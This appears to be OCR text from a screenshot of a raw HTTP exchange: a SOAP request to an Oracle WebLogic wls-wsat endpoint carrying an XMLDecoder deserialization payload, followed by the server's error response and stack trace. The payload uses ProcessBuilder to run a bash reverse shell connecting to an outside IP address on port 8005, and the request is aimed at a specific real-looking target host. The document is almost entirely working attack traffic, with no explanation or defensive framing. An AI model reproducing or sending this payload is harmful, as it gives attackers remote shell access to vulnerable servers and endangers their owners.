 1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 207.246.98.127:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 640
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>/bin/bash</string>
18 </void>
19 <void index="1">
20 <string>-c</string>
21 </void>
22 <void index="2">
23 <string>bash -i &gt;&amp; /dev/tcp/101.42.229.59/8005 0&gt;&amp;1</string>
24 </void>
25 </array>
26 <void method="start"/></void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
32
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Thu, 10 Mar 2022 09:33:41 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><
S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</
faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to false"><message>0</message><
ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139" method="
dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java" line="206" method="readObject"/>
<ns2:frame class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java" line
="111" method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap
" file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><
ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="
71" method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="
WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java" line="43" method="
processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866" method="__doRun"
/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815" method="_doRun"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778" method="doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method="runSync"/><ns2:frame class="
com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java" line="403" method="process"/><ns2:frame class
="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java" line="539" method="handle"/><
ns2:frame class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="253" method="handle"/>
<ns2:frame class="com.sun.xml.ws.transport.http.servlet.ServletAdapter" file="ServletAdapter.java" line="140"
method="handle"/><ns2:frame class="weblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java" line="